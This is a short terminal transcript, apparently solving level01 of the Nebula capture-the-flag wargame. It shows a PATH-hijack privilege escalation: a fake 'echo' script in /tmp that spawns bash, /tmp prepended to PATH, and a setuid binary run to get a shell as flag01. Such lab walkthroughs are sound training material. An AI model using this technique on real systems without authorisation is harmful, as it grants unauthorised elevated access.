 sh-4.2$ whoami
level01
sh-4.2$ ls -la
total 13
drwxr-x--- 2 flag01 level01   92 2011-11-20 21:22 .
drwxr-xr-x 1 root   root      80 2012-08-27 07:18 ..
-rw-r--r-- 1 flag01 flag01   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag01 flag01  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag01 level01 7322 2011-11-20 21:22 flag01
-rw-r--r-- 1 flag01 flag01   675 2011-05-18 02:54 .profile
sh-4.2$ echo '#!/bin/bash' > /tmp/echo
sh-4.2$ echo '/bin/bash' >> /tmp/echo
sh-4.2$ chmod +x /tmp/echo
sh-4.2$ export PATH="/tmp:$PATH"
sh-4.2$ ./flag01
flag01@nebula:/home/flag01$ getflag
You have successfully executed getflag on a target account
flag01@nebula:/home/flag01$ _